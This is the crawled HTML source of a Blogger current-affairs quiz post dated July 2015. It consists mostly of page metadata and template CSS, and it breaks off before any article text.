

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html
body_size: 31995
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2432338985774324'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dailygk.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Daily GK - Free Current Affairs (GK Quiz) - RSS" href="https://www.dailygk.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.blogger.com/feeds/7533920789848746756/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/4421183731745713684/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html' property='og:url'/>
<meta content='DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015' property='og:title'/>
<meta content='Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.' property='og:description'/>
<title>
DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015 - Daily GK - Free Current Affairs (GK Quiz)
</title>
<!-- Description and Keywords (start) -->
<meta content='daily gk, daily gk updates' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015' property='og:title'/>
<meta content='http://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' property='og:site_name'/>
<meta content='https://www.dailygk.in/' name='twitter:domain'/>
<meta content='DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Fast
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #151515;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 750px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
.post-body a:visited{color:#bd48a4!important}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.widget ul{padding:0px;margin:0px}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Roboto', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
float: left;
margin: 10px 0 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0;padding: 0 10px;box-sizing: border-box;border: 1px solid #ebebeb}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease;color:#000}
#main-menu ul#main-menu-nav > li:first-child > a{padding-left:0px;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{background:#000;position:absolute;float:left;left:0;top:55px;width:180px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:$(menu.color);font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:$(menu.color);outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0;background:#000}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{background:#333;display:none;position:absolute;top:55px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border: 1px solid #ebebeb;
background:#fff;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
height: 50px;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
color: #0088ff;
font-size: 14px;
line-height: 50px;
max-height: 50px;
padding:0 12px;
display: block;
text-transform: uppercase;
font-weight: 700;
}
.tm-menu .hub-home a .fa {
margin-right:5px;
}
.tm-menu .hub-home:hover > a {
color:$darkcolor;
}
#menu ul > li > a {
color: $darkcolor;
font-size: 14px;
font-weight: 700;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: all 0.2s;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
border:1px solid rgba(0,0,0,0.05);
border-top:0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li > ul {
position: absolute;
background: #fff;
top: 0;
left: 180px;
width: 180px;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-top:1px solid rgba(0,0,0,0.05);
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-10px);
-moz-transform: translateX(-10px);
transform: translateX(-10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color:  rgba(0,0,0,0.05);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li a:hover {
color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: $darkcolor;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Box Css ######################### */
.tybox-wrapper {
margin: 10px 0 10px;
overflow:hidden;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#0088ff;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tybox .ty-feat .tybox-rest .tybox-rest-wrap {
overflow: hidden;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 250px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tybox-wrapper h2 {
display: none;
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background:#151515;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #0088ff;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
position: relative;
margin-bottom:10px;
clear: both;
background: #fff;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border:1px solid #ebebeb;
padding: 10px 20px;
letter-spacing:0.8px;
margin-bottom:15px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.index article, .archive article {
padding: 0 10px 0 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border-bottom: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.item .post, .static_page .post {
border: 0;
background:none;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
}
.index .post, .archive .post {
margin:0;
padding:0 0 10px;
margin-bottom:10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.8px;
}
.post h2 a {
color: #2d2d2d;
}
.post h2 a:hover {
color: #0088ff;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 30px;
}
.block-image {
float:left;
width: 200px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.index .post-labels, .archive .post-labels {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
opacity: 1;
visibility: visible;
}
.meta-com {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.meta-com i, .post-labels i {
margin-right: 2px;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.item .post-head {
padding:0 10px 20px;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
